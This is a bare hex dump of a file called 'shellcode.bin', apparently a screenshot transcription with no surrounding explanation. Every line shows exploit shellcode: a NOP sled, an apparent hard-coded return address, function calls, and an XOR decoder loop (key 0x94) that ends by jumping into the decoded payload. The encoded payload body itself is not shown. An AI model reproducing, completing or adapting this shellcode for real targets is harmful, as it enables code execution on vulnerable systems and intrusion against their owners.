 pd.txt shellcode.bin
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII
00000000 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
00000010 90 90 90 90 90 90 90 90 12 45 FA 7F 81 EC 00 04 E? ?
00000020 00 00 8B EC 68 58 90 40 00 68 58 90 40 00 E8 1E hX @ hX @ ?
00000030 12 26 00 83 C4 08 55 68 4C 90 40 00 50 E8 D9 11 & ?? UhL @ P??
00000040 26 00 83 C4 0C B9 88 01 00 00 80 34 29 94 E2 F5 & ?? 4)?怩
00000050 FF E5 ÿ?